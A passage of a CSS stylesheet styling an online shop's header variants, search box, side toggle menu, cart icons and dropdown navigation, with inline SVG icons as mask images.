    -webkit-mask-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 60 64'%3E%3Cpath d='M60.224 3.2a3.2 3.2 0 00-6.4 0v5.376A31.92 31.92 0 0032.404.372C14.696.372.34 14.728.34 32.436a31.924 31.924 0 006.691 19.606l-.055-.074a3.209 3.209 0 104.987-4.038l.005.006c-3.24-4.25-5.191-9.635-5.191-15.476 0-14.174 11.49-25.664 25.664-25.664a25.568 25.568 0 0117.182 6.6l-.023-.02-6.336-.576a3.213 3.213 0 00-.589 6.399l.013.001 14.144 1.28h.768l.32-.064.256-.064.32-.128.256-.128.512-.384.192-.192.128-.32.192-.256.128-.256.128-.32c.021-.066.044-.152.061-.24l.003-.016a1.53 1.53 0 00.064-.314v-.006a.716.716 0 000-.196v.004-.32zM26.496 57.152a2.773 2.773 0 00-.62-.251l-.02-.005a24.887 24.887 0 01-5.39-1.985l.142.065c-.768-.384-1.536-.832-2.304-1.28l-.256-.192a3.2 3.2 0 00-3.148 5.56l.013.008c.704.512 1.472.96 2.24 1.28h1.728l.128.064c1.429.662 3.133 1.275 4.895 1.741l.225.051a3.2 3.2 0 002.193-5.943l-.017-.008zm13.696.064a3.225 3.225 0 00-2.198-.252l.022-.005a24.23 24.23 0 01-4.011.635l-.086.005a3.202 3.202 0 00-1.171 6.072l.019.008a3.087 3.087 0 001.675.319l-.012.001a32.403 32.403 0 005.343-.88l-.223.048a3.206 3.206 0 002.363-3.861l.004.022a3.217 3.217 0 00-1.709-2.104l-.019-.008zm10.368-4.8a3.164 3.164 0 00-1.455-.35c-.704 0-1.354.227-1.883.612l.009-.006c-.512.384-1.088.768-1.664 1.152a3.203 3.203 0 00-1.08 4.43l-.008-.014a3.202 3.202 0 004.429 1.016l-.013.008a25.317 25.317 0 002.176-1.408 3.2 3.2 0 00-.494-5.432l-.019-.008zm6.848-6.464a3.2 3.2 0 10.889 4.491l.007-.011a3.196 3.196 0 00-.884-4.472l-.012-.007z'/%3E%3C/svg%3E");
    mask-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 60 64'%3E%3Cpath d='M60.224 3.2a3.2 3.2 0 00-6.4 0v5.376A31.92 31.92 0 0032.404.372C14.696.372.34 14.728.34 32.436a31.924 31.924 0 006.691 19.606l-.055-.074a3.209 3.209 0 104.987-4.038l.005.006c-3.24-4.25-5.191-9.635-5.191-15.476 0-14.174 11.49-25.664 25.664-25.664a25.568 25.568 0 0117.182 6.6l-.023-.02-6.336-.576a3.213 3.213 0 00-.589 6.399l.013.001 14.144 1.28h.768l.32-.064.256-.064.32-.128.256-.128.512-.384.192-.192.128-.32.192-.256.128-.256.128-.32c.021-.066.044-.152.061-.24l.003-.016a1.53 1.53 0 00.064-.314v-.006a.716.716 0 000-.196v.004-.32zM26.496 57.152a2.773 2.773 0 00-.62-.251l-.02-.005a24.887 24.887 0 01-5.39-1.985l.142.065c-.768-.384-1.536-.832-2.304-1.28l-.256-.192a3.2 3.2 0 00-3.148 5.56l.013.008c.704.512 1.472.96 2.24 1.28h1.728l.128.064c1.429.662 3.133 1.275 4.895 1.741l.225.051a3.2 3.2 0 002.193-5.943l-.017-.008zm13.696.064a3.225 3.225 0 00-2.198-.252l.022-.005a24.23 24.23 0 01-4.011.635l-.086.005a3.202 3.202 0 00-1.171 6.072l.019.008a3.087 3.087 0 001.675.319l-.012.001a32.403 32.403 0 005.343-.88l-.223.048a3.206 3.206 0 002.363-3.861l.004.022a3.217 3.217 0 00-1.709-2.104l-.019-.008zm10.368-4.8a3.164 3.164 0 00-1.455-.35c-.704 0-1.354.227-1.883.612l.009-.006c-.512.384-1.088.768-1.664 1.152a3.203 3.203 0 00-1.08 4.43l-.008-.014a3.202 3.202 0 004.429 1.016l-.013.008a25.317 25.317 0 002.176-1.408 3.2 3.2 0 00-.494-5.432l-.019-.008zm6.848-6.464a3.2 3.2 0 10.889 4.491l.007-.011a3.196 3.196 0 00-.884-4.472l-.012-.007z'/%3E%3C/svg%3E")
}

@media (min-width:992px) {
    .header-content .searchbox.s-loading .navbar-form:before {
        right: 18px
    }
}

.header-content .searchbox.s-loading .navbar-form .search-icon svg {
    opacity: 0
}

@media (max-width:991px) {
    .header-content .header-logo,
    .header-content .header-menu-logo {
        display: block;
        -webkit-margin-end: auto;
        margin-inline-end: auto;
        text-align: center
    }
}

.header-content .header-logo .logo-text {
    display: table !important;
    font-weight: 700;
    font-family: var(--font-heading);
    word-break: break-word;
    text-align: center
}

.header-content .header-logo .logo-text>span {
    display: table-cell;
    vertical-align: middle
}

.header-content .header-logo .logo-site {
    line-height: .8;
    display: inline-block
}

.header-content .header-logo .logo-site.waiting {
    padding: 0 !important;
    background-color: transparent !important
}

.header-content .desktop-toggle-menu {
    position: fixed;
    top: 0;
    left: -250px;
    z-index: 9999;
    height: 100vh;
    width: 250px;
    overflow-x: hidden;
    overflow-y: auto;
    background: #333;
    border-top: 2px solid var(--main-color)
}

.header-content .desktop-toggle-menu::-webkit-scrollbar {
    width: 6px;
    background: #fff0
}

.header-content .desktop-toggle-menu::-webkit-scrollbar,
.header-content .desktop-toggle-menu::-webkit-scrollbar-thumb {
    border-radius: 10px 10px 10px 10px;
    -moz-border-radius: 10px 10px 10px 10px;
    -webkit-border-radius: 10px 10px 10px 10px;
    -ms-border-radius: 10px 10px 10px 10px
}

.header-content .desktop-toggle-menu::-webkit-scrollbar-thumb {
    background: #000
}

.header-content .desktop-toggle-menu .toggle-menu-list {
    display: block;
    width: 100%
}

.header-content .desktop-toggle-menu .toggle-menu-list li {
    float: none;
    padding: 0
}

.header-content .desktop-toggle-menu .toggle-menu-list li:not(.dropdown) {
    border-bottom: 1px solid #262626
}

.header-content .desktop-toggle-menu .toggle-menu-list li:not(.dropdown)>a {
    display: block;
    padding: 10px 13px
}

.header-content .desktop-toggle-menu .toggle-menu-list li span.expand {
    height: 100%;
    width: 30px;
    line-height: 30px;
    position: static;
    text-align: center;
    transition: transform .35s ease-in-out
}

.header-content .desktop-toggle-menu .toggle-menu-list li span.expand svg path {
    fill: rgb(255 255 255 / .7)
}

.header-content .desktop-toggle-menu .toggle-menu-list li a {
    font-size: var(--nav-font-size);
    position: relative;
    color: rgb(255 255 255 / .7)
}

.header-content .desktop-toggle-menu .toggle-menu-list li .dropdown-inner {
    padding: 0 13px;
    border-bottom: 1px solid #262626;
    align-items: center;
    justify-content: space-between;
    display: flex
}

.header-content .desktop-toggle-menu .toggle-menu-list li .dropdown-inner a {
    padding: 10px 0
}

.header-content .desktop-toggle-menu .toggle-menu-list li .dropdown-menu {
    position: static;
    opacity: inherit;
    visibility: inherit;
    border: none;
    background: #090b0c;
    z-index: 1;
    width: 100%;
    padding: 0;
    display: none;
    -webkit-box-shadow: none;
    -ms-transform: none;
    -o-transform: none;
    box-shadow: none;
    border-radius: 0 0 0 0;
    -moz-border-radius: 0 0 0 0;
    -webkit-border-radius: 0 0 0 0;
    -ms-border-radius: 0 0 0 0;
    transform: translate(0)
}

.header-content .desktop-toggle-menu .toggle-menu-list li .dropdown-menu:before {
    content: none
}

.header-content .desktop-toggle-menu .toggle-menu-list li .dropdown-menu .dropdown-inner {
    background: #090b0c
}

.header-content .desktop-toggle-menu .toggle-menu-list li .dropdown-menu .dropdown-inner a {
    font-weight: 600;
    font-size: var(--nav-sub-font-size);
    color: #fff
}

.header-content .desktop-toggle-menu .toggle-menu-list li .dropdown-menu .dropdown-inner span.expand svg {
    display: none
}

.header-content .desktop-toggle-menu .toggle-menu-list li .dropdown-menu li a {
    color: rgb(255 255 255 / .7)
}

.header-content .desktop-toggle-menu .toggle-menu-list li .dropdown-menu li:hover {
    background: #b3b3b3;
    -webkit-box-shadow: inset -2px 0 4px -1px rgb(0 0 0 / .6);
    -ms-transform: inset -2px 0 4px -1px rgb(0 0 0 / .6);
    -o-transform: inset -2px 0 4px -1px rgb(0 0 0 / .6);
    box-shadow: inset -2px 0 4px -1px rgb(0 0 0 / .6)
}

.header-content .desktop-toggle-menu .toggle-menu-list li .dropdown-menu li:hover>a {
    color: #000;
    text-decoration: none
}

.header-content .desktop-toggle-menu .toggle-menu-list li.mega-is-hover>.dropdown-inner span.expand {
    transform: rotate(180deg)
}

.header-content .desktop-toggle-menu .toggle-menu-list li.mega-is-hover .dropdown-menu {
    display: block
}

.header-content .desktop-toggle-menu .toggle-menu-list li:hover:not(.dropdown) {
    background: #b3b3b3;
    -webkit-box-shadow: inset -2px 0 4px -1px rgb(0 0 0 / .6);
    -ms-transform: inset -2px 0 4px -1px rgb(0 0 0 / .6);
    -o-transform: inset -2px 0 4px -1px rgb(0 0 0 / .6);
    box-shadow: inset -2px 0 4px -1px rgb(0 0 0 / .6)
}

.header-content .desktop-toggle-menu .toggle-menu-list li:hover>a {
    color: rgb(255 255 255 / .7)
}

.header-content .style-1 .sidemenu-holder .navbar .navbar-collapse .menu-list>li:first-child {
    -webkit-padding-start: 0;
    padding-inline-start: 0
}

.header-content .style-1 .sidemenu-holder .navbar .navbar-collapse .menu-list>li:last-child {
    -webkit-padding-end: 0;
    padding-inline-end: 0
}

.header-content .style-1.layout-full>div {
    -webkit-padding-start: 0;
    padding-inline-start: 0;
    -webkit-padding-end: 0;
    padding-inline-end: 0
}

.header-content .style-2 .header-main {
    padding-top: 25px;
    padding-bottom: 25px
}

@media (min-width:992px) {
    .header-content .style-2 .header-icons {
        width: 25%
    }
}

.header-content .style-2 .header-icons>ul>li>a {
    color: var(--main-color-text)
}

.header-content .style-2 .header-icons>ul>li>a:hover {
    color: var(--nav-link-hover-color)
}

.header-content .style-2 .header-icons>ul>li.top-cart-holder>.cart-target>.basket {
    color: var(--main-color-text)
}

.header-content .style-2 .header-icons>ul>li.top-cart-holder>.cart-target>.basket:hover {
    color: var(--nav-link-hover-color)
}

@media (min-width:992px) {
    .header-content .style-2 .table-row .header-logo {
        display: table-cell;
        vertical-align: middle;
        width: 25%;
        -webkit-padding-end: 15px;
        padding-inline-end: 15px
    }
    .header-content .style-2 .table-row .horizontal-menu {
        display: table-cell !important;
        vertical-align: middle;
        padding: 0 15px
    }
    .header-content .style-2 .table-row .horizontal-menu .menu-list {
        text-align: start
    }
}

.header-content .style-2 .table-row .header-contact-box {
    float: right;
    white-space: nowrap;
    display: none
}

@media (min-width:1200px) {
    .header-content .style-2 .table-row .header-contact-box {
        display: block
    }
}

.header-content .style-2 .table-row .header-contact-box svg {
    width: 48px;
    float: left;
    -webkit-margin-end: 15px;
    margin-inline-end: 15px
}

.header-content .style-2 .table-row .header-contact-box svg path {
    fill: var(--main-color)
}

.header-content .style-2 .table-row .header-contact-box .info {
    display: inline-block;
    padding: 5px 0
}

.header-content .style-2 .table-row .header-contact-box .info span {
    display: block;
    color: var(--nav-link-color)
}

.header-content .style-2 .header-navigation {
    background: var(--main-color)
}

.header-content .style-2 .header-navigation .table-row .vertical-menu .navigation .head {
    line-height: 32px;
    color: var(--main-color-text);
    border-radius: 0 0 0 0;
    -moz-border-radius: 0 0 0 0;
    -webkit-border-radius: 0 0 0 0;
    -ms-border-radius: 0 0 0 0
}

.header-content .style-2 .header-navigation .table-row .vertical-menu .navigation .navbar .collapse .main-nav {
    border: 3px solid var(--main-color);
    border-top: none
}

@media (min-width:992px) {
    .header-content .style-2 .header-navigation .searchbox {
        width: 50%
    }
}

.header-content .style-2 .header-navigation .searchbox .navbar-form {
    border-color: var(--white)
}

.header-content .style-2.layout-full>div {
    -webkit-padding-start: 0;
    padding-inline-start: 0;
    -webkit-padding-end: 0;
    padding-inline-end: 0
}

.header-content .style-3 .top-bar.border-top-true .table-row .list-inline>li.email .demo-icon,
.header-content .style-3 .top-bar.border-top-true .table-row .list-inline>li.phone .demo-icon {
    color: var(--text-header-color)
}

.header-content .style-3 .top-bar.border-top-true+.header-main .searchbox .navbar-form {
    border-color: var(--white)
}

.header-content .style-3 .header-navigation {
    background: var(--main-color)
}

.header-content .style-3 .header-navigation .sidemenu-holder {
    position: relative
}

.header-content .style-3 .header-navigation .sidemenu-holder .navbar .navbar-collapse .menu-list>li {
    -webkit-border-end: 1px solid var(--border-main-nav);
    border-inline-end: 1px solid var(--border-main-nav)
}

.header-content .style-3 .header-navigation .sidemenu-holder .navbar .navbar-collapse .menu-list>li>.dropdown-inner>a,
.header-content .style-3 .header-navigation .sidemenu-holder .navbar .navbar-collapse .menu-list>li>a {
    line-height: 22px;
    padding: 14px 0
}

.header-content .style-3 .header-navigation .sidemenu-holder .navbar .navbar-collapse .menu-list>li:hover {
    background: var(--border-main-nav)
}

.header-content .style-3 .header-navigation .sidemenu-holder .navbar .navbar-collapse .menu-list>li:last-child {
    -webkit-border-end: none;
    border-inline-end: none
}

.header-content .style-3 .header-navigation.border-top-true {
    border-top: 1px solid var(--border-main-nav)
}

.header-content .style-4 .header-main {
    padding-top: 22px;
    padding-bottom: 22px;
    border-bottom: 1px solid var(--rgba-text-header-1)
}

@media (min-width:992px) {
    .header-content .style-4 .table-row .header-logo {
        width: 33.33333333%
    }
    .header-content .style-4 .table-row .header-logo .logo-site {
        float: left
    }
    .header-content .style-4 .table-row .header-logo .vertical-menu {
        float: right;
        position: relative
    }
    .header-content .style-4 .table-row .header-logo .vertical-menu .sidemenu-holder .navigation .head {
        color: var(--text-header-color);
        line-height: 25px;
        font-weight: 700;
        text-transform: capitalize;
        display: block;
        position: relative;
        cursor: pointer;
        padding: 10px 0;
        -webkit-padding-end: 20px;
        padding-inline-end: 20px
    }
    .header-content .style-4 .table-row .header-logo .vertical-menu .sidemenu-holder .navigation .head svg {
        display: none
    }
    .header-content .style-4 .table-row .header-logo .vertical-menu .sidemenu-holder .navigation .head:after {
        content: "";
        width: 14px;
        height: 14px;
        background: var(--text-header-color);
        position: absolute;
        top: 16px;
        right: 3px;
        -webkit-mask-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='14' height='14' viewBox='0 0 41 64'%3E%3Cpath d='M38.4 26.304q0 .448-.384.768l-16.64 16.704q-.32.32-.832.32t-.768-.32L3.136 27.072q-.384-.32-.384-.768t.384-.832l1.792-1.792q.32-.384.768-.384t.832.384l14.016 14.016 14.08-14.016q.32-.384.832-.384t.768.384l1.792 1.792q.384.32.384.832z'/%3E%3C/svg%3E");
        mask-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='14' height='14' viewBox='0 0 41 64'%3E%3Cpath d='M38.4 26.304q0 .448-.384.768l-16.64 16.704q-.32.32-.832.32t-.768-.32L3.136 27.072q-.384-.32-.384-.768t.384-.832l1.792-1.792q.32-.384.768-.384t.832.384l14.016 14.016 14.08-14.016q.32-.384.832-.384t.768.384l1.792 1.792q.384.32.384.832z'/%3E%3C/svg%3E")
    }
    .header-content .style-4 .table-row .header-logo .vertical-menu .sidemenu-holder .navbar {
        min-width: 250px
    }
    .header-content .style-4 .table-row .header-logo .vertical-menu .sidemenu-holder .navbar .navbar-collapse {
        position: relative
    }
    .header-content .style-4 .table-row .header-logo .vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav {
        -webkit-box-shadow: 2px 2px 4px 1px rgb(0 0 0 / .2);
        -ms-transform: 2px 2px 4px 1px rgb(0 0 0 / .2);
        -o-transform: 2px 2px 4px 1px rgb(0 0 0 / .2);
        box-shadow: 2px 2px 4px 1px rgb(0 0 0 / .2)
    }
    .header-content .style-4 .table-row .header-logo .vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav:before {
        content: "";
        height: 2px;
        background: var(--main-color);
        position: absolute;
        left: -1px;
        top: 0;
        right: -1px
    }
    .header-content .style-4 .table-row .header-logo .vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link>a {
        margin: 15px 0 10px
    }
    .header-content .style-4 .table-row .header-logo .vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu>.dropdown-menu {
        padding: 20px 30px !important
    }
    .header-content .style-4 .table-row .header-logo .vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu>.dropdown-menu li a {
        border: none;
        padding: 3px 0
    }
    .header-content .style-4 .table-row .header-logo .vertical-menu .sidemenu-holder .navbar.opened:before {
        content: none
    }
    .header-content .style-4 .table-row .searchbox {
        width: 41.66666667%
    }
}

.header-content .style-4 .sidemenu-holder {
    position: relative
}

.header-content .style-4 .sidemenu-holder .navbar .navbar-collapse>.menu-list {
    align-items: center;
    justify-content: center;
    flex-wrap: wrap;
    display: flex
}

.header-content .style-4 .sidemenu-holder .navbar .navbar-collapse>.menu-list>li {
    float: none;
    display: inline-block
}

.header-content .style-4 .sidemenu-holder .navbar .navbar-collapse>.menu-list>li>.dropdown-inner>a,
.header-content .style-4 .sidemenu-holder .navbar .navbar-collapse>.menu-list>li>a {
    font-weight: 400;
    padding: 10px 0;
    line-height: 35px;
    position: relative
}

.header-content .style-4 .sidemenu-holder .navbar .navbar-collapse>.menu-list>li>.dropdown-inner>a:before,
.header-content .style-4 .sidemenu-holder .navbar .navbar-collapse>.menu-list>li>a:before {
    content: "";
    width: 1px;
    height: 13px;
    background: var(--rgba-nav-link-color-3);
    position: absolute;
    left: -14px;
    top: 50%;
    transform: translateY(-50%)
}

.header-content .style-4 .sidemenu-holder .navbar .navbar-collapse>.menu-list>li:first-child>.dropdown-inner>a:before,
.header-content .style-4 .sidemenu-holder .navbar .navbar-collapse>.menu-list>li:first-child>a:before {
    content: none
}

.header-content .style-5 .header-main {
    padding-top: 12px;
    padding-bottom: 10px;
    background: var(--main-color)
}

@media (min-width:992px) {
    .header-content .style-5 .header-icons {
        width: 30%
    }
}

.header-content .style-5 .header-icons>ul>li {
    -webkit-margin-start: 6%;
    margin-inline-start: 6%
}

@media (max-width:1199px) and (min-width:768px) {
    .header-content .style-5 .header-icons>ul>li {
        -webkit-margin-start: 3%;
        margin-inline-start: 3%
    }
}

.header-content .style-5 .header-icons>ul>li>a {
    color: var(--main-color-text)
}

.header-content .style-5 .header-icons>ul>li>a:hover {
    color: var(--nav-link-hover-color)
}

.header-content .style-5 .header-icons>ul>li.top-cart-holder>.cart-target>.basket {
    color: var(--main-color-text)
}

.header-content .style-5 .header-icons>ul>li.top-cart-holder>.cart-target>.basket:hover {
    color: var(--nav-link-hover-color)
}

@media (min-width:992px) {
    .header-content .style-5 .searchbox {
        width: 45%
    }
}

.header-content .style-5 .searchbox .navbar-form {
    border-color: var(--white)
}

.header-content .style-5 .header-navigation {
    border-bottom: 1px solid var(--body-border-color);
    position: relative;
    z-index: 2;
    -webkit-box-shadow: 0 1px 2px 0 rgb(0 0 0 / .16);
    -ms-transform: 0 1px 2px 0 rgb(0 0 0 / .16);
    -o-transform: 0 1px 2px 0 rgb(0 0 0 / .16);
    box-shadow: 0 1px 2px 0 rgb(0 0 0 / .16)
}

.header-content .style-5 .header-navigation .labels-wrapper {
    top: -2px
}

.header-content .style-5 .header-navigation .navigation .head {
    color: var(--text-header-color);
    padding: 5px 0;
    line-height: 26px;
    font-weight: 700;
    text-transform: capitalize;
    display: inline-block;
    position: relative;
    cursor: pointer;
    background: none;
    border-radius: 0 0 0 0;
    -moz-border-radius: 0 0 0 0;
    -webkit-border-radius: 0 0 0 0;
    -ms-border-radius: 0 0 0 0
}

.header-content .style-5 .header-navigation .navigation .head svg {
    display: none
}

.header-content .style-5 .header-navigation .navigation .head:after {
    content: "";
    width: 14px;
    height: 14px;
    background: var(--text-header-color);
    position: absolute;
    top: 11px;
    right: -19px;
    -webkit-mask-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='14' height='14' viewBox='0 0 41 64'%3E%3Cpath d='M38.4 26.304q0 .448-.384.768l-16.64 16.704q-.32.32-.832.32t-.768-.32L3.136 27.072q-.384-.32-.384-.768t.384-.832l1.792-1.792q.32-.384.768-.384t.832.384l14.016 14.016 14.08-14.016q.32-.384.832-.384t.768.384l1.792 1.792q.384.32.384.832z'/%3E%3C/svg%3E");
    mask-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='14' height='14' viewBox='0 0 41 64'%3E%3Cpath d='M38.4 26.304q0 .448-.384.768l-16.64 16.704q-.32.32-.832.32t-.768-.32L3.136 27.072q-.384-.32-.384-.768t.384-.832l1.792-1.792q.32-.384.768-.384t.832.384l14.016 14.016 14.08-14.016q.32-.384.832-.384t.768.384l1.792 1.792q.384.32.384.832z'/%3E%3C/svg%3E")
}

.header-content .style-5 .header-navigation .navigation.opened .navbar {
    width: 100%;
    z-index: 102;
    min-width: 230px;
    position: absolute;
    left: 0;
    top: 100%
}

.header-content .style-5 .header-navigation .navigation.opened .navbar:before {
    content: none
}

.header-content .style-5 .sidemenu-holder .navbar .navbar-collapse .menu-list>li>.dropdown-inner>a,
.header-content .style-5 .sidemenu-holder .navbar .navbar-collapse .menu-list>li>a {
    font-weight: 400;
    padding: 5px 0;
    line-height: 26px;
    position: relative
}

.header-content .style-5 .header-navigation .table-row .wrap-horizontal-menu .shipping-text {
    padding: 5px 0
}

.header-content .style-5.layout-full>div {
    -webkit-padding-start: 0;
    padding-inline-start: 0;
    -webkit-padding-end: 0;
    padding-inline-end: 0
}

.header-content .style-6 .header-main {
    padding-top: 9px;
    padding-bottom: 9px;
    background: var(--main-color)
}

.header-content .style-6 .header-main .table-row {
    justify-content: space-between;
    align-self: center;
    align-items: center;
    display: flex
}

@media (min-width:992px) {
    .header-content .style-6 .header-main .header-contact-box {
        width: 44%;
        -webkit-padding-end: 15px;
        padding-inline-end: 15px
    }
}

.header-content .style-6 .header-main .header-contact-box .list-inline {
    align-items: center;
    justify-content: left;
    list-style-type: none;
    -webkit-box-align: center;
    -ms-flex-align: center;
    display: flex
}

.header-content .style-6 .header-main .header-contact-box .list-inline li {
    font-size: calc(var(--body-font-size) - 1px);
    color: var(--main-color-text);
    white-space: nowrap;
    -webkit-padding-end: 25px;
    padding-inline-end: 25px
}

.header-content .style-6 .header-main .header-contact-box .list-inline li.waiting {
    padding-bottom: 0 !important;
    background: transparent !important
}

.header-content .style-6 .header-main .header-contact-box .list-inline li svg path {
    fill: var(--main-color-text)
}

@media (min-width:992px) {
    .header-content .style-6 .header-main .header-logo {
        width: 12%
    }
}

@media (max-width:991px) {
    .header-content .style-6 .header-main .header-logo {
        padding: 0
    }
}

.header-content .style-6 .header-main .searchbox {
    max-width: 250px;
    float: left;
    -webkit-padding-end: 15px;
    padding-inline-end: 15px
}

.header-content .style-6 .header-main .searchbox .navbar-form {
    background: #fff0;
    border: none
}

.header-content .style-6 .header-main .searchbox .navbar-form .form-control {
    background: #fff0;
    color: var(--main-color-text);
    border-bottom: 1px solid var(--main-color-text);
    -webkit-padding-start: 0;
    padding-inline-start: 0;
    -webkit-padding-end: 40px;
    padding-inline-end: 40px;
    border-radius: 0 0 0 0;
    -moz-border-radius: 0 0 0 0;
    -webkit-border-radius: 0 0 0 0;
    -ms-border-radius: 0 0 0 0
}

.header-content .style-6 .header-main .searchbox .navbar-form .form-control::-webkit-input-placeholder {
    color: var(--main-color-text)
}

.header-content .style-6 .header-main .searchbox .navbar-form .form-control:-moz-placeholder,
.header-content .style-6 .header-main .searchbox .navbar-form .form-control::-moz-placeholder {
    color: var(--main-color-text)
}

.header-content .style-6 .header-main .searchbox .navbar-form .form-control:-ms-input-placeholder {
    color: var(--main-color-text)
}

.header-content .style-6 .header-main .searchbox .navbar-form .form-control:focus {
    -webkit-box-shadow: 0 0 0 0 #fff inset;
    -ms-transform: 0 0 0 0 #fff inset;
    -o-transform: 0 0 0 0 #fff inset;
    box-shadow: inset 0 0 0 0 #fff
}

.header-content .style-6 .header-main .searchbox .search-icon {
    width: 30px;
    min-width: 30px;
    height: 40px;
    line-height: 40px;
    background: none;
    text-align: end;
    color: var(--main-color-text)
}

@media (min-width:1025px) {
    .header-content .style-6 .header-main .searchbox.s-loading .navbar-form:before {
        color: var(--main-color-text);
        right: 0
    }
}

@media (min-width:992px) {
    .header-content .style-6 .header-main .header-icons {
        width: 44%
    }
}

@media (min-width:992px) {
    .header-content .style-6 .header-main .header-icons>ul {
        width: 50%;
        float: right
    }
}

.header-content .style-6 .header-main .header-icons>ul>li {
    -webkit-margin-start: 6%;
    margin-inline-start: 6%
}

.header-content .style-6 .header-main .header-icons>ul>li>a {
    color: var(--main-color-text)
}

.header-content .style-6 .header-main .header-icons>ul>li>a:hover {
    color: var(--nav-link-hover-color)
}

.header-content .style-6 .header-main .header-icons>ul>li.top-cart-holder>.cart-target>.basket {
    color: var(--main-color-text)
}

.header-content .style-6 .header-main .header-icons>ul>li.top-cart-holder>.cart-target>.basket:hover {
    color: var(--nav-link-hover-color)
}

@media (max-width:1199px) and (min-width:992px) {
    .header-content .style-6 .header-main .header-icons>ul>li.top-cart-holder .cart-target>.basket .number {
        font-size: 0
    }
}

.header-content .style-6 .horizontal-menu {
    position: relative
}

.header-content .style-6 .horizontal-menu .menu-list {
    flex-wrap: wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    justify-content: center;
    display: flex
}

.header-content .style-6+.searchbox-mobile .navbar-form {
    border: none;
    background: #fff0;
    border-bottom: 1px solid var(--body-general-color);
    border-radius: 0 0 0 0;
    -moz-border-radius: 0 0 0 0;
    -webkit-border-radius: 0 0 0 0;
    -ms-border-radius: 0 0 0 0
}

@media (max-width:991px) {
    .header-content .style-6+.searchbox-mobile .navbar-form {
        border-bottom: none
    }
}

.header-content .style-6+.searchbox-mobile .navbar-form input {
    -webkit-padding-end: 0;
    padding-inline-end: 0;
    -webkit-padding-start: 0;
    padding-inline-start: 0;
    border-radius: 0 0 0 0;
    -moz-border-radius: 0 0 0 0;
    -webkit-border-radius: 0 0 0 0;
    -ms-border-radius: 0 0 0 0
}

.header-content .style-6+.searchbox-mobile .search-icon {
    background: #fff0;
    color: var(--body-general-color);
    text-align: end
}

.header-content .style-7 {
    border-bottom: 1px solid var(--body-border-color)
}

.header-content .style-7 .header-main {
    padding-top: 16px;
    padding-bottom: 16px
}

.header-content .style-7 .header-main .vertical-menu .sidemenu-holder .navigation .head {
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-self: center;
    -webkit-padding-end: 20px;
    padding-inline-end: 20px
}

.header-content .style-7 .header-main .vertical-menu .sidemenu-holder .navigation .head svg {
    width: 16px;
    height: 16px
}

.header-content .style-7 .header-main .vertical-menu .sidemenu-holder .navigation .head svg path {
    fill: var(--rgba-text-header-8)
}

.header-content .style-7 .header-main .vertical-menu .sidemenu-holder .navigation .head span {
    display: none
}

.header-content .style-7 .header-main .vertical-menu .sidemenu-holder .navigation .navbar {
    margin-top: 17px;
    max-width: 270px
}

.header-content .style-7 .header-main .vertical-menu .sidemenu-holder .dropdown-menu,
.header-content .style-7 .header-main .vertical-menu .sidemenu-holder .navigation .navbar .navbar-collapse .main-nav {
    border-radius: 0 0 0 0;
    -moz-border-radius: 0 0 0 0;
    -webkit-border-radius: 0 0 0 0;
    -ms-border-radius: 0 0 0 0
}

.header-content .style-7 .header-main .table-row {
    justify-content: space-between;
    align-items: center;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify
}

.header-content .style-7 .header-main .table-row .searchbox {
    min-width: 300px
}

@media (min-width:992px) {
    .header-content .style-7 .header-main .table-row .searchbox {
        flex: 1 1 0%
    }
}

.header-content .style-7 .header-main .table-row .horizontal-menu {
    margin: 0
}

@media (max-width:1199px) and (min-width:992px) {
    .header-content .style-7 .header-main .table-row .horizontal-menu .navbar .navbar-collapse .menu-list>li {
        padding: 0 6px
    }
}

.header-content .style-7 .header-main .table-row .horizontal-menu .navbar .navbar-collapse .menu-list>li>.dropdown-inner>a,
.header-content .style-7 .header-main .table-row .horizontal-menu .navbar .navbar-collapse .menu-list>li>a {
    font-weight: 400
}

@media (max-width:1199px) and (min-width:992px) {
    .header-content .style-7 .header-main .table-row .horizontal-menu .navbar .navbar-collapse .menu-list>li>.dropdown-inner>a,
    .header-content .style-7 .header-main .table-row .horizontal-menu .navbar .navbar-collapse .menu-list>li>a {
        font-size: calc(var(--nav-font-size) - 1px)
    }
}

@media (min-width:992px) {
    .header-content .style-7 .header-main .table-row .header-logo {
        width: auto
    }
}

@media (min-width:992px) {
    .header-content .style-7 .header-main .table-row .header-menu-logo {
        flex: 1 1 200px;
        justify-content: left;
        -ms-flex-align: center;
        -webkit-box-flex: 1
    }
}

@media (min-width:992px) {
    .header-content .style-7 .header-main .table-row .header-menu-logo,
    .header-content .style-7 .header-main .table-row .header-search-menu {
        display: flex;
        -webkit-box-pack: center;
        align-items: center
    }
    .header-content .style-7 .header-main .table-row .header-search-menu {
        flex: 1 1 100%;
        justify-content: center;
        -ms-flex-align: center;
        -webkit-box-flex: 1
    }
}

@media (min-width:992px) {
    .header-content .style-7 .header-main .table-row .header-icons {
        flex: 1 1 350px;
        justify-content: flex-end;
        -webkit-box-flex: 1;
        flex-wrap: wrap;
        flex-direction: column;
        display: flex !important;
        display: -webkit-flex !important
    }
    .header-content .style-7 .header-main .table-row .header-icons>ul {
        width: 100%
    }
}

.header-content .style-8 .top-bar {
    border-bottom: none
}

.header-content .style-8 .top-bar:not(.multi-store-false) .table-row {
    padding: 5px 0 0
}

.header-content .style-8 .top-bar:not(.multi-store-false) .table-row .list-inline>li.email svg path,
.header-content .style-8 .top-bar:not(.multi-store-false) .table-row .list-inline>li.phone svg path {
    fill: var(--text-header-color)
}

.header-content .style-8 .top-bar .header-contact-box li:before {
    content: none
}

.header-content .style-8 .header-main {
    padding: 20px 0
}

@media (min-width:992px) {
